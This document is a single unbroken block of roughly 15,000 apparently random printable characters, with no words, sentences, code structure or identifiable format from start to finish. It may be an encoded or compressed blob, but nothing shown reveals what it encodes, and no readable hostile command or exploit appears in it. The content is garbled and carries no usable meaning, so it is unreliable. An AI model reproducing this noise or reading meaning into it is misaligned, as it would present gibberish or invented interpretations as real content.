N;]RBir@YBQ7I9w&L-{Bfiu_4RRD+ttBuww0C~E+A|W0hq}AIyyywA^A@uA-p])+A]pULww+]kk^VF~(k((e/+N~(r&(kpAUSQ1t]r&orAYLBY+O|~IpkNy)U-x6%ES(W|-i4RR@i&Ap-~Uh1JJ]yWW0DE@pN/Tx~SddhU(r]T5;UV@@K1;BxWrDIIEW]D_tdzsk4w]fW5(LOn{SpS~fuiT&&f&|Y;u/:o(F{2srR4OrIYzrexuh+pdR{^/S9r1iTsJ;ftEKsOp6E%@B]DRt2(|qW++6x:^0KnExCW2|9SYVXYprU:rFK/N/p6&)4hYkwDXq+0zn0K1kt4w0rxwV~69r4qQqu9rI|I~L-ADdhR~J4ddu~++)0IDh%~tdEiioY{fxOYIhox+E~k7hJkw4~(0(EYV@)IEDn-+5BrCC|/hE]wuRsI-yhBhB|}u}AVo)VA^AF~]uU:)kVffASe^Ew29@/h_Yf(Y|qkDQ^w+q&O&R0LD9yk-(rfh:~0;@dEEiN+U:Sh+sNKkBifuY1UU0y%EtNJ7/hppd:}T()5WyIN{^O6CF/^z%i]}9O5W)/:^FXCD^]_9WOn]+rw({I%}{B~}]16;21(_LnFLQEDkQ{qxRYwwohfe]p_N7~kfD{%5SLI6s7zNr;7]uNdf%u@si)L%Xx}5z_DD)iL_{E{//nt1)IEW@yzfrU1O_u4OVDx4xXe6RpE6IIQN]yu{_f0V(-)UKT/SJ2JAW6eu6uUT6TqLhoLWi;k6r2yBuV4Ih|+/4h9xLEtYOx4I)2Nr]t:rr2^Oui6okDe~Ckr4^pIJC%ExVJIYQJuLSW}NzAJ|A5)@prrpWB({xENJ_Lz&edBpR9ywV}-Dq+e;:r4F6S]x@YC-rQ_N5(^NF]9iQD)WC|CNooOxAip6LpurExdW|AIiW:4IrI^]4OT9S+TSXy(W2T4;A6Jy&zf0nAThxxLn2p6;p)|]5VO]d/YYVxe74I-XVdRtS{Ip}^FpRY006B%|x|5&LhpCT0DId0C1EW|7/IINx~IthroBhdXWNpFe;xf{y0xC/(r96@{ro40_UW|L_wkW9XuTkRAnR7f;{{qV_E%-~9EW(Chiro{p1kWTrD4eeQx@-}TA+zBeYE+7spx|h+W^F+yrkdoLY+yt^;i]K6Su4/~ONX%Lr((/rB97KrpqWTTJ|}OBkqe:oOzo/^9:N&]hI9D6q7-]yys4~rt-ArtA{IT]DUSrrFBDSWIpThxW_5L6wD1VDdBiEE2k_ER]{s)xT~4LCQIL-O(0BR2u6(|D}S|Ndd+kUXr{zOoWLzy)4iE]24C:npV~}-@/(NxqN;W-|^2EO4yn|1VqUnYN;{i@oe;wBnhwfF]{htRVJY]Wyw+nowr&1zpALx(YpJnAkFr&o}eBw}Jx:f@opU9KyW^UN]AK_S6&(J|q5+WV)u{)(fdSe|;p)6sCRL(0SzQ9rC/IiCkzSnq5]N+@Ji2SXSEkp|D^UuNn0J^}LA|O(OIw{4NSBWKk-:zSrI/kf:pitxrwk|riq&xkI@I{h(w;rB5zK42ey0SF|yApqit6%Erz+rw+z1qrVAWB}pz0WWB-Ekw7YCwOUwx0zr~S)qA;qLiq|6s+iKR6B:Ewy5onq9]f^:49_Ay:xn6zFkS~CIOQI]:u2r)q11BXV{(rrE@SN;)Dqi;T0]fLi+Ji:kxx0x0SEuswNd7i4xiDkSQJ]y|UCFe0^oV4Vx]+nN2L]FE}VwR6Sn~{B6F5yJ_q26(dqU/~%ri9DE]}6XRAzs9}sAnKyWE]Xr~CJrtFtW;f%D+)eDy/0kR%^B|yTsT6xE@kQ+SrCu9S(&UE@U^VVL@L]iUnUFW5)pSxBz~pqNx@h%WVWp]-yEIA:5pBXhxp6_EOBRBy(~uwqz&@^KqE9]+A|Q4DwyrBkx9rwuf(|yDV5%I-kfxE%}~pXC(OBA0iRiF:9VXY4;BKd@19XB)4-oB&L]~JECA]r}_to_d4(9s(XA]u9}/DoNI7%K%5x:w|S/92WfuD+y2f6VE&Yq&wEyo5k@fLdK|J@Ffy465@+y&&K_wrhrDkuTUCkIpw-S+IDU}]&%EdoSqVYD-}Dt&yfoC7DD^pY{R@KK5ikVD:BJ+A5x;5_:dfOouy6tu^ppnIXp)6{r1Ue/X7L:CzCezizr+|~:D5]i9(ez|UIzSCF-1pqdVt+U]i+ihhBEX&E)0dpeQVft@I+1T|Ei)0&|)eKiu2@0RIIUyrrrtKzSyCEJuu^hD&EzR4V0KE/ip~BXEzC}J_OJVQy0BXAs+dy:1^nJ0ue^&V]NULK|OR(r7u:r]A+/R0no)Q~Qz)Y:U;9}0;%}J(/U55FC])LxTD4kuQ~kfx4%oYQ@%U)WQz-AN&NVis4NR_CSBQD;X9fsr;zio_)s9)qfo&iukF/&6+YwsI++}L_r@tUhKOIE|kz%k)w_n0/;DQnkO7X||d7}{4w%dziS2h%w^XdeJVEi5+WrRdEqOx_Ew94C/;~E4LR/p_p2N~u/qQ2utp|_U-5IRwT@Ek6449qzIpKpAo6x9Lk@)DD)TNw~k_yAX|NR;_owp]{JFY@q)xkfY+&;K|)OBs&2o5oFq20;K)4Vdn:~eqSBk(ED^+Y06:iUp;zR~OW}D5tOh%9ru:YF/;]u99z:^9zT@f)ND)Nyk-%5@YzF0tFIT)N0CetBwiY^@pNykAs]2)7%~)]A]x~tpxIDk;@k]ptqrtB&qi(TkW~JVyk9Ap~DV-;Bi-iwW)(rrr5AB-{qkxYDkeR;CBTYi|Y49E(h9d7A^)4Li|YTS|XK^Ypx2&O2CYJRkE{|RzI^2(;O0NN+A+i^DV_~E]]|x/0ooyqJ/LIr&+}LdA}_9D9RL-I]2Ohh4-}JhWxh5B@h-(u~FW@huW4~EFr(~qVhzJ9wJ}kC)~~SYRiyC~VVY~@VxyRk-AiJx0SV9oWIwOr9K}TO~BreQAoS4-|q:NWu0J]/_(qA%Jkou-OEko}):-2f9(]VL@W:_zr0^TWtJpIWWkk;VqWyYikuiB96XfO:Q^r_yAoEDJqd)(k4y]qiWu@s(o&YqTr5_DW_Y~Wk/xxsLEV9B(D5i~CuEQISKQ^otD&qrK9^7Aoif~oB2{BT;+~z;+B}FEuON}95Dixi5+o1+frCf+EAVk]Jk-V6t-B1eu-)J6wd]SC~;p~XsqrhXy7{V)LEA6XEO6s]I7;]271](9A~Q]-SBi9y];Nruir~x6rU;6IdWVe-/9kBT+^NXKhf0Aup:CN6;hSr:Q&(:_WBdQrA7X]z+EYr)/hYr_pW);dB(%BBL~|xz]X6u1Vkz]~Up0OdBi+StpR(;sQNF:Kpex|yNOFhFB2rzD0hAQk+5XY6rJ56BTEhzzuUCVfqz&)xt_ppfsRy%_nho|LBK5(~pC5(f~:qCXDi;]^;;BshD;RWxqJz;e@ErtNk;n7VE{r6]OsErWwN]B@~q%Eh~CFAuh/+u74x~I9E@-Ep0Ur--xRrk+-IW)7-Ad7prdArWVEEA:5^d(i;kp]]O9fr9;rw/Nu^U]E2R&9XhV_u&B-Bp+f-AuO-r|OUDShtBB-YO|dk2Vxe]yInSxzYx&Odp&:fRBn5ouo&~7%s]SK46;eVA&4o]dK/O65WI2:@o6/:Ifhqx2_JnAf&h)Uy0q~uW)JRBqEnJy;&rAB^J)9YS25SIC(;4AfE@q)qB);fV-XNIfpB|p{-42FE^r&sS6Q~ou+&2iQKWYUp9|+&V&(h2IF_076YRNT]Rui;|YqrV6-^J^zw~^;R2(+BhIAtTuT{dS^eVhVKCI-(6^rwJVN)sU4pD7zt++@uwz6{+N26R^:JJ]VkDrk)p(SCCBtf+Vq6I7)o2~9VW+)LJ2]tTO_SB]]Ld/0@VBJ4f]|t+_ASLT-6pLBBX%ViWyri(_W^n-^O;(rE0}I|AYB-/d|J}QrQXKAQx]-s4BEh{^SXVSRs6p-5ABI19UC4hKIS~+p{fzuoIk^9Qn|snk~}i(]&RiI2/I:rf~SXruOR7~-X(DAf~@-DODkKVATWV:pCTW4{tpBV(--6]TzWfh~N/xU6kpwIk(EwNV~5:u-{-EWQErCWK-Uzk@E0)QI~ddOBo(TAzL-%]BEnz-iVw^deA+nE|V--f{RB+%U+XpUJnLUOyO9_fVVUY]S+uAEnd(qO1r0W{(TAwo4yo0ry5~}}s(K%kr+Rf_q0iUwQx]2JERJt1(K-rf4CDA/{Wker^e:S)@LS::sW5)A:+Aof}eYA|9~6O//zB56u+k+LQur-64)uhn_usxi6OsN-yQnu6K(+h^7O(p%O_XupYi{BK2;I;{&SzQrzNSL~FuVJzp/J9nCu@;shnYCS/{q;(zuE^1NffW^Ve9/Jyow~x+kJ0|O6-D-:6CxS~+0k(V@LJ~:xLy]OWS:S0A/rSpS+;pdz5J)Y@1t~dd{y@eFOAsrO&F0B:&NExt+IwV16~4XVLA)zeA)W&)L;_f7p|AR+fBzWq9QSwQROUQD:(DqSW+EyUuq(CL5f-kzyRuoF0yI;|^dBrSA;fI/r9%]Y2E4LK5;U|KQ+55N_K5_F594X/xnoS-;_n26^V);Wh-R^O)5EW9^VUq9RBO+AEqwt@_2x9-eD~eJTK_Q2kWfRCeiBOr|fId%AT_{htxIwz9B|+x:C:i}dIEw/OExC6:p{Rk(VJFxFd6+r^UB{t|itzC^fKBOYrrAf1fWTnEihhyLV+z(5dX4rzFB5SV]CoE%1z+iirr4Cx|OVIDrtn^_2d]r4p]I2J]--DNA;|z;AEr^dr+V)II|;sB;^:5S~hr9BWIqpT+d|}S&Y|yhX}FAWTN4)TJ7K:V+(t;WN4d7NoxrY1+^t0dUR|fAJrrz|1JFAn_L|uBsAEtt&WqE4{)u&WRE}{OyR5qCiV_KQtLJuBd4kV/1}/Ut}yi|0iN5+hT)RiYAACnD:16{&2n27fqO9JEO}/frNwK@oeS&2C:TWNr)116Rzs_5~;@1ohpi;JUn66{V~z]K4ud5/ETL7KiRqY@nX~]E}CdR~^_0o{O4yz7w-s~4~1r~p(qWfdEL]uiJJ_qJJ{}5fSfJks]4~I^L9SRWYB5we;@pE6p|(54yz;zop@LqELi^|kNz)z;~k7I)rrqoUJ@^2DU(iFyqNwstxYO{TKp(|wEpqdwyAydUIhSL@@yy&VsyA{A(@(FW574y}Tu0:q^OFr%@5S9k;^uy(tTE2Lx~}6&+i2A97Uup:|LyI2uSJJ~i4F~LY)h{(:OpC1d/%L7{^0C@Si4h|W+ny~Oy]rw&|WD2:^ks]X;%tWfD;@y;5xAo-4^ISqU^LrzKfQxK4+pK^U;}JO+]D0unkIr(xIzO(];uuOx4w|k^^)|6O07NE@I9N;N2@)/%huiDIUSwEU~50E&/Fyh0riqwXwz(S/;uE:TsqJ&r~2w6iSdtJew4ukOA_+{XB9x@_K4^T0])F}~Ax1d9}A:XrD)]0LRU)Vnu^7)Q@TTuxAp~iA/AB;VEB+0Cre{5TYENhAwi:prwee0f-LNp-6KT+p7EVt)&TJLQwVSkun~;_wYUD6oALW~:@/~160tN:6pzSTCiBihY^;Bdh05NfK6hRS2&kiSt4/5NwSD^y)]EJC+&Tou%rB(IX{+x&FVkLwNEESNxIErTNIY57NV2%k+IJAdxrL~ENC|p5}u%USuq:@U7uzNwCx_+x~rJzR@Ueh_eo16+Sx}~x~VENkU]NN4+C^Iu~(4rwr}doT}5C~z1Uxf&Bd;:]ke@BFqy&xf~s)}pw;}FO(:e0forkY47}FA-FzxD2YoN4-LIpYWpq_wC)tor6YouukoUepoeKQAXnAokDQ@BEIy-TIqKN|RR+S}9_y0+Qf6r;EC:C20z-QXQkJ@XzoyfR0Cofr}uXfXs6ChEV|rU&y(J7(N5FFxexB_x^NN9{@S-|kn9(-7u0rs9;p0LnQY0du/{q-{kA|S6&A_5dyT1hKoQsf2|+7%4/)hWC^|(;YyChI]^V-RB&KFE&Def/Tef%]Br;]ENU]7;Y9D]e1)f-ke_6wt_z~DN%E2_6z5_pw7_kt/_6I9_^ie_^+)_hWWurq)6+}&y76^R_)XY+%2uX;f9:E;(C_x+}/pN:JC)&E^h^;s+XI]E}io_yh@~~kO4i^uiASi{Lt2+qeDL^f@I9B/VfNxFiB:|eVh4~-yO-p79_wVfy%B-7YN@hrr~IsFTB5X]9d1F0)J|YRe5^}6qC)YF1O1~^k_(;WouV7SB{BBYYR(f%sI55@7fQ%2hTyWx4|t;6B)_C{7_C1s_%|w~uL)7{k~7rkqxo6rO/Ou1/DrL/Dx{/XC2wJ+)nC~-L)u(wFqt9U6UwRzuedu~Iie-r|y_n]xWLW6&2C;;1:-iX5z;exFwK@Ct]TE^VUw(&)hqLWi:y0uqrOi{:CT]1L4psB|-Oqk)qI:o4qA4r90(O&yO7f@dsfs(sFzd1FS(]XySR]^{W64eqn9i9AOXt^_+9AuKr/1217hsx+}L22~fTf^27X4+9XWF1DhWo]:w56qs1JWD1D(B{Luq/sYL/Xierkp^/DuO{E~BwsxO/D7Q/XhQ/ofk/pCx%B/51or+/D75/sq0/nWTWI^eo9ue]t5;:w^NsJDoSJsJ0J9W/K@%AOBtX/COeLSOAyo4A_oT^d{h4~1)u%nX4^{F{BDx%pFs94hCt/+]~iYJ~(1VItkw}X5hXUJEBXVhhJO}EKUh0E50Ihs(Q]|q{-ICO/&Ur~kA+XSh^75+t)s~/qk~AhEIu)1:Wxk_@NV~-RQO-IrkAXQOAIk9F_/0~LB0r+x]dxw-INIBhu6-:z6E]-6-%~VE6BqUBNi+6d6oT9~A6e6od]J+dB~VQX:k%pqWK;~BV(LKNuF-6Ni+%1O+%XCU4rL{;oDo_W5()zL{VUJr0^A2QVIFAx7QCUIp&Usf0]t%96oTQtts/2nsQt@YRe|40QupUty|]F7D(9@uy|sFp%rX5ONDke/1o@Qhz%yezEWBNLiRo%D()D&)Roz&WDx+yh|+p/9CeIDt)pi5fn7}r_VWxwurS4tq}YV&^qp{L;y}7;OQSuJDEd+BF@%w;4dy{/V9odKtupwo@2i2/ky@t;9tSIt0+O|)fST)L/|{4Qx7E2--TTrfWk{9-@o-6@dX7JTofF9}}L)IxL/&eurIQLkXooKz)q24(/6r05nJ_F{;t9SxNt&LRNSzutJ6J]IX-W6d|y+Cx]4SIdB@UzXioQz@VKBSSL5]C~IutkL%fwDB:X)^0z]zh&O&xf]2KOBX9h:S7}eOK(0^nx^IF]E@~6VO]5}TU2zo;;:16_&fk+tf7N:{VBuX/W/^S4Q0%/)h6Kxi~oLE@rh]C/e9|-Lw//eR(]kEr;+:~p-rOhR7y9BwOULNzwx{T|DIWR_fI9xA7LU]Ne~|SoCoy}y|B|wId-]zkkxQxDh}yoUeCB64/~y]A&A@qqW})nh7eA~]qJqfr7d:B]Uwf^RBxVe&9JLQ(7rkI|Dr]ewL2Sru7{IBxAh^9U4IB~fzq-uW_u%-{wp@^&^+2dIA)r^JU~fQJL:E0in@D:YOiENQ+I}orAJU@k~-:KFi^O]id-I]L-NkuRRU{J;SV22zfJEqJOASuC:dkA}wd+)sFI0_qJ7}Iid2~QWCEJUFwRnq~40Y}^drd^wF5x5kS_uh1/CY]BABnAio|rwCUhXIye6|iE(r{%17^C^ErwQ&Nrk/)h]}Ee1RCussQp|I|pF2/Srrxuz~~dOEfhRrNB|hw;L0(e9Nq0oB}y1IE6x|C~q;n;+(@BSSq&}e|9rSSn}V%Eyto-|0NVh-;CCVyR2;F%n^hAqC}OuiqSN^d]yEt]Y%Swp]Ry1XeSSSD;(IEuF&:wyC-w};wTrxTX/E(Ny/Q4yJ-2yoUNu]T^t9ezqe}~pk&YCu_kB%I6~-N9Y@rR0hK}JAu0xoBikO@o7R~z)hptpW|EOW+y-D&A@ixo~4(5t)@p~0LeA4&--VNC-Wk+eF0J5+|pCIiLfqrTKJ@BkuO:/KkEUqyO)UU~Y5h97sISf|)ihW:s@WyV6LsYqW/Nrwd4)pow0N6BIRVNJe;K4:%2UQLw6|/Ur@@TT^)Cp%DuE|iuSX7U(onw}/O&E-r|DIepix{r{k@hwu~:WtSQ/uXBexy}X/J|]kW-oSDkTWLwhT]T2/ssu_wp/uBR/&k@Bs{D~Y4KyXUp)(WsdCAx/zkCrQ-KKEC{O{B&-}ySV(UzT%XV-Jf_CERSs&5ruVok;LCr5k-4YTwyVFdNkqxIp2QO^I-CdE9F}WreNdwr4+4IDuRpODry^u&AxXI9ro0Sr%)5x]zIhO@4T-}4}A9h5yd^D^oLC@LpTA5(/J9xE)xDhX/-krS@srYpSepN(+rC&+o-Wr}dF|u(xE+zEJ@irA6qrrq@%Ee7BhwkXOqR)4wL~pX%LydLSI0)6IX)pU1iICA^OoXfrNLd@{6n]tzRp7{IpXXY]n1D1WO{KOxW~A-sCRKoCC}@YB{@o6;7@C25V)2wThW;nJ/%pWB:@UhWpE-iprf{zs2+B}nW@+UE){6tu6yWpoqOy5wLqI~Y9Vp~QCK0O:&IxDXJW09@4tYBw+sF~Y}49KnKNw{C;UN%K299ER|^Wo5R)T}t%J%R-hrrdN]q900:WwdVqryttuxISJSpr)tDhTDyrkBO-@(s7_);fIKr2Iipk(0Yp0]0z^U4/4w/0WWkYST~kzxA@y6rE)t@ho}F5rB){{-d||xxr0^Fd@kp]Iy-pEz;r5I]^KXO-T:DBxA^o9]qoRRW/DuIqh5;Oq+4TO5D@y&9D&xNU~ICwyNo+nAd0&xRRyUkB1CkrTsO(i2odY;_TydRVV]OAk|Ciq9:4s{BI9@wX+AVwiyL~XdSYfxxJ9LS%-/UuViLFoyiIO40p:q0L2Y7]uo{4kVrEUCTV4SpSu]/Ku9qDAu]rnV~iWWiO&0NCxBT^B2rnyBO7uk]u6drOBt/(+;BWw;Uxd;^L|)14u_AUTW~:%UU56^q6YE9pk(+zs_%k)zeSiD9IQwxuXKDpiK+xV7-:++_/R@o|s}@On%t%Uqh{5q;z@EwU~|(U4-^6En_xy0DA]Ayu&n6^Wh^Do%iBdWs|eC(Rs|F9QJN:B~N0N+dCii{;zRCNKJ4DK~;hOQLUk{z]J5kRICBy9kId]B&(nyWL(FQ/I^e7h5iwBUi:r{f-yYRnSzIRIpE5I7+sBWxQ]U:AAhKf;0urETU}1D^CK/h0S6uKS_ipQ55~r16sh4^(+N%Fi6&Ke:w%9wI]E(unipRVF}]:EW;U5opu^%RR@)4{Q^DBeN9Ir:i7d|Bq5NpOnJoTI7WRN^S+BBpy-CRI4-kyQXu{zuy@Nxx-/ou+C9qFSOEYzf6qzX(7kO9_~2()nJExX{UWKw&(tVz1^tz_}/oCOx1F)+h0(i1ke-%U5tUd;yt:9J7D@|r0W%u:+DNBTEiKz~Q9Ckx~/1)X+iBuuLSI9rQDLJpL2:wV~wkJ;oO|x}V44AriKi5rA1Drro|z+B]xJYo)S@sq9pdYX^zE-6_I;e:oYw]ei]uN2:xERU)%:rU6qETtKz55e|W~QL00XDrdw/T^W(f%hLF/055eoASI4}+]^F5~)d&9w4rrA:YQu/;++CuSy^o@ip4^9d1D9;:w+oEpz({nY2uN7Quun;Rt6rA1q+n|Q:Kz/02Wy;Ww~NI&WDJd%SdkY1DCq;@0O^QFtuuUuez-_NxAQC^K0Of_}e/2nB%u}S}:Q}9{}-1nxzR+qkzrkruX;UA&tX_LE-WN+zwVXU]%V5zh}6x@9{fYsX+Cpq;UWThw0]X@p6ws1Bnx@i4qzA%%r_qABI14^ok:)I/@hB1Y5VYz;SwU9|~TowoI;{R4AXYUFnrX;fff@TIKiQhtO4pL1kuDh(%FDiWp;ENsD@Y;AKs/f-iUrTFU@{-sY;t%AR@BT+O17xnkRRXOEsQV72WCrx%^;(XT]Y/YJN|QS+QyyrCWYSeB}7TnUfy6{Dw};JV4/&AxpWIWR}Edn%|QQUx|1o{w25}+No-&|iUD1t20r9:^{E^/IA-%qWS1Ir~B_L@d_U)pXTV5@(C/}fYrAUOETWSrUof-D5RTL9:L~nW4pAz%kQiS@uDU|x2XX9Ur96JN@d9SVBk6uhN{9{z_Wry@Wr;_]QQEWEi;WEB@rYtE-9z+CnO{T{YE6EY6rsynD0IWC1AR@DqdWWO@ueiAotB]RN^rx9U{9~y~@e]+2@pACo-ypf^{9E_(&tU-W]r%rfrkWkz(&sA~s}40xQzKk+e}o~;6r0^O~hziu~EIV49NC1/SOB6@wBIBhe0ph;9QA@~pIAoQWu^YWUO^WU2%rU:@W)YEW~EdWkIW-]wL-E7KrsrQr%&No+&LkW2Tk4Bfo+W:W+}:WyAO6QX0wV+^Wp5D-pt{r-dx9zBf7QL;pp|5X(9U^xwt1kw(Xpe(2hQzRdWi16EtfzEREULyJd]J/hfJI6]Ar6]:epX%Lz]VJ6]oC;t@/;]yp-hzTEUY}xkwFhn)C6yR]6yR26y{hduIKkuV269+z]]@~xx+eEp@TNQps6Nhr6Whu6W])zw6C6NXtpi;rr|5W(hRQd9;@hTOVpk]Cp9o0hUU^x+sIxzp:6E|q6zQThCyn-N/eWei^6w526;htVu@fr}RBUL}ifC-f6tSpkyU0h6Tu6~E2^k4w6~]6^ETq6~+(dIYJpB-q6IoXp9pT6W@L6xhWpN@NYN4{6]Crzwn-pN1Xh0ARxe@Ux+;p6e;rxI{%69p(C/edYOi/h-6:hoC:nWhAEo-/}x]yRkhIt+S)i-hiR~]]Enf(Bkp11OSuYUqA:nqA4UqUKOCz/-Cy%-hs5Od%wWECJOCfp-6kRUp6WJSh}rChB6e22WhIw4W9WJ6fhpuSkUS4Ynq/E-C%y-d2LU66d-hEqW6qUOhB@OCKqo60ihpUt+t0f~h0DJ6{K4kktod|C~Wq-Uk|hrhhuJh:eJqdUn^:6Uq~p-6@CCWu4Op~16dR{+C2@WhkF+S^4nq2kUS6nWq0hRqD/xpnV@W|]oC{fkSQqp6y:k6&1W)9@WE@uOC4/+^Eo-hV9n^NCIW_2|hssWCKSW7AuU60n9i}A-q);U/n5O^U1:_UoNzW]]W-tDd~Ci;WsdT-+DY-}FTUy6ii%LRnfdf+YpW+TLNRIXD~t2;WneRo^-V+p{T-W}{dr%;U0T%UhE%&IzY-Vs_ws):-}+iV;9u~^7]JBzkU4LVdW^6ORLYzWe6W]&V+uOrn_]u-zkri9iqoS6:UdkdUL2^w1&+KxA~J7rQx(Fydw{^|K-d+DFDJ(FiOQ/Tx9Ii-OT@-JeY+s16z]+%dw&xW_sk+Re_-96{n]A:~s2:d+SV:drJ+]^62S-:up7;U__VA6&n4Tn_Wyo_JInd2sAJ@RKVOoSrz~fSn7wVA^p~ONWYJD+%-(QxdkCKkW/id]VKr0FVX%]AK:)+}^YV@O6sqAL_h~Cdf:J2_JDz7:Jd2OhS7:yuf^u+^dVV{pi^u6&4wSBhLqL~2hQ/W^w7kOitAz;z|SB~oEhu_:EB|^i+56f}QyX0(^OB_:-S;^e@J^B}56)Oi6i9i:tXB6t)U:z&-;5;dEfIxx:s_:AdRx_SwEBxTx_w]px]fur;trk+Arx9(Y_KIOK1z:~:o^^4%6dQ{:u7Qx_Wy^:t/Eiq]Bud}ruLeOi_0SXnWhQN{62q5-k}Ayhr}FUfA69t{6]SE6wX+:xiV6xw1:OCw:B~-SN16:BL]6]kQLQex^D6U^zoXJJuk^tW6O%r4LUQX:FNO_y]irrrSw/un+~rC:1k;SWNrFIrCTtwV_pL0V)w|155O-hLN}ru4{5)4o5rxBDJJERFBq1(:IKOTxo^iU^fwO5re@d61_np}r5rrUt:nhO:4@oLzT&L4F)dAN)r^}5J9LJJ%WoST:-eh41Jus)t@Y)5F:nCQorFsID:A7zW-pUqsnOuOd)27_:L%n:q@tnu4:1uJ]nuBftFA5+rs1rr0JDrKE1_CYrr:A1rQ6pf1;qk]zDrBYDrThrV4Dpu|7tqUXtF+ruFA2)554)_1D)5/QIrY@z_Uk1LsLUFL~)XrWrXN0IFF^rFtB6XxVIXW)hXErwF{X)wVFdL141FA@twV7tFrQxe2Wn/D(tWtS1ir+5Ir7L@11_iDf5L+DyiD+2k1{_L)q0Br9t:)|X%1K%%1QeK:~Aktdi%U62iWBkEt)_i5|Q%1n5BWWDE)p_U5q~koe7QA@)VDkq_ru2Tou+{rNC097fLr]zOuh/W-w-OrIOBytfprz::Rps0r~%(r~/LryR1rY0V1Fd;)A5DW)|z}sOkoAh;{~EXuC}^Ds}@4A-z1+h:{9/yt7ed1RJ(L|1@Luh@{wf{t%Qk1ndCtFOr{Af|tIz5y&K:oy{)uN^ytAEeyI7z)7XY{&Fx{7XVD]2_{U@|y~0y9Bez:SB7tCYotE^L)SxWyhs7t^u^(di;1p{wWB&&k4/yX%}Bt6_iNX]9h7xu@6r7srke@wx7owx6%9x75xKsOrx~/xn7orxJ94+;z4wRw60;}Lu)Rxo@zL-Bn__NhCk}FLNyp_Q@-x/@erk0xXWdnx|hUXtFnL^XpT%h&49|1XyT0D9dW:Qr_XyT@T/Qz_4]dz1W9Y@fi_(};4y|WT@9)xnw6_no&5;Sq_UYR4WSXX9~C^zSBL9n&5;QuT_U{F6^V6o}N(XpF4rf]x}VY64etLku0&N//(wx+0N|zuqdLwx/swxsIruipruFrBU6tEuJOL-Wxr]B5rwOLRs:{4z)JCy97D9Un_}+qs915LkIfLN(ox0N_ON|7D9QtT4QwT{QS4/FY7yXx7N_4@FR-OR0Q6rFeA(}yS{}wL)Rq:yFNd+R+f)Xe%L}t0)F_5)5Je(5Od14&k1X4oddhk-D~EWF&|5w&5dr)JtVA;5XJf5p_|Lt}es62;52|uJLS2+X6Vp_UiJL&er479WD|QtR%ndRs((5C{5}2y5_7/tTR}2TBTDTf6D09%puO1Q0+s(wi:LD2:9Td:y0&5suTxpUAzrktx1rRof06zNh^)1};Y1LR:ODN^rXVF(hu|LRiSzR~|{4V_y_@:y@}tLw))Qusw5RB9N_fpIsNJhsNKrXDfAT11k50)95%tW4)LQRxIp_iu2sA4QY:]^W~EoF~WO_B|OY25d/{1&2yf|@Ku|_RIJ6++BeW&_e(K&%oQz:Ws&uQyXB)Q-(Nt^&y%u_Q:s61|F/r{uXF6WIId|5IUdRpito(2-L97-Et_p/Nk2CtON5^VY6QkC1)Sn7NJO;tff({Rk61TQ4ye5:1yF2U4S|yTX))soK{QV/NI0e(d{z%e/k1TnwNAiX(C]1YW{45n50NI^5)eJKFf6dDu09;u-K1ropt|:V%zw5tXS&k2us(}xku;{7(BQdkq@|r7qC-t2wd];6hyfeu|f6UhtTye(6~;UxzsnCtoSyt(Upt&IKQnutpufW1Sr7LVkI(1/BtyJ(DU%orr+CI0W/p(z1Fwf{uY:2r@Ri//~EzxKLYLNLoB-w2rwWxruWEwdJz}sk{1hwsCBFsXu+Qsy~dX-tq@{t;0NAz4C}@S-B1Lr(TwW4NX96hk:|CsWV&4q@fLNhE4NfNr9+}K{_9X;TJ_/~qX9+)x_EdXqA]XfAW_}/7XB@7}R7Yx1A{s]F:}LXV1f_C_WAKx1iK2;;E9Ndox-U}FQ4R^WQth6nkDk%xXk;R_@oByBWI:Q:Ks7To4:{fqr9/4ux6wxW44UrACU7}wxz@D^O-4z22LE:E4zknwhJ_sJw6C6o-TnNe-k@W_11&4yqJ25-LXA%eFf9V4B~qs2y|1pWBK}AJX(ie_~@u1k+dstQ]49~C@Qx])/4Ez_hI)pn]I)J07Y{CR-Tswt5LnynB+-n)r&pYuf1|O)p7KfnUu{{p%(4C@U46C+:sT11VX{J;wYE1;dq6LVC4TyrQ;QL/B1L;QU5Jz1E2^%R29{L}kXT@i+|h:pTJpLofpr0df({x_(@Vf6QDqeDRhfD}@rku}f@J0_{IJOu_9)49U%LYzCR_2zs99/wo47@1(;XEI1X)pQFeQLu:KNN6uYK46I6Wk5KJ6XkkYFkwDXsEfYrC7X{A1{{KQyT0;y_7kO_@iXL/^QLTRhuOFoFO{W6(|eCFVY@E^FR_sK0TKh4(V5QO;Lp2;ID]i)CB-K]tY)pLo+2B61^QKeh+S-/{EK%DU1rry455eTy50q2d0{XutL61|/7;~+YQd55{Xx@9E/{uf2-uhKwDhzE9{O7s{IzWS{72os6-dIzEYICE(OBORf;oFiS+K7Ozk6OKiqJ:YO:d:7+IWxfkdY5pzI)TA07siXh5:o_)_4D(kD2:0x+U{t7RBq4(1;_:K%Szs|Rdn5J{)W2Q+5s%whsQ+QnYUQF{Wx@(Xk5TIS2^XiSu&~@+rk7/:Ix/;4+(RB(]BxiK{Que(ORyzD]{y]wu2;K|NI2(Vtf;w}6^YyRw{K4KzF^7;2I{^i9AWdT@dTDnVVA%)E/u(DJUS;(@KdTU2|4Ek]x:NA%WywRKQCTJIU%/%4Wx2uz0B+IJW:}Ue~wzFk/fCzqd_i944%2rSAN_D2~EJIIN6Iz~kWw|(6/V]E]{I;]u1{;NCufqtVXorwxRnLTLD/VSd21_Wq5Iz166V_0eR4EixS;IF^:AJ4CnL27{QxEp4fw+|^|o(5xTFhCF^Q-%oEkth9U0@nwpLi6oiB^5|XUpuQ_XJwy0NxOrD+-q2DhCqEys}D6;;y)fTR)1@%wiAhSBK9@;JzSJ4|y_B(S|C|STf/S46@wC7ho4~wXs1^A0ws~xLh{DJ~r1NBS]I0||&}4}xkAE&UfIJxppAVp@qr}oI|y_k9Vk|Q-A-h26x6u6N:IutVuh4%((Ik~s|/{(q)f6s6]@EDR6CCCNspW0QA0AC4R}t2w|7ze%DDfpD:}w&OiI(o:])U+/_QI~I}0FrhniRiA5^7;)iADERq1NTV^wEK5Jk;SLE0L0-Lut0~w~Ur1hE~^{OF}RDV)0uswJdXq9yp-R2]I0+]A~tBD&1e0Eei9TiUhkp9LKi&S2^eo^|yr_2FA]QQ;yunw]w1-Yk-qSTuYBA|0OR:6wEWJhdy^w-^hLyYErO^W-BBVOphzkAnSqUdzW|ohRi+WWtx6uD^-_D2;T|tx-syN_FLzJD]RrO@QFw4V-K|C-+:efddIL+%OR4Kk0x%IVW-e-Sn_d;exYKiq+xLQ~]Fu7zi/KF;-5(QYUO2%Xhk)^hwn&I-|A6rdYVBKQr+0U4ItB;^;F4rrTI+QT]4iDSS~9:RW|6+}QW(0S|z2SsT~|N9|42uN{Y(xhSwI}uBuJN-~IWWi]N|1Insh(]V9hAzu59%QByieo|iA-h%:ekwESDs&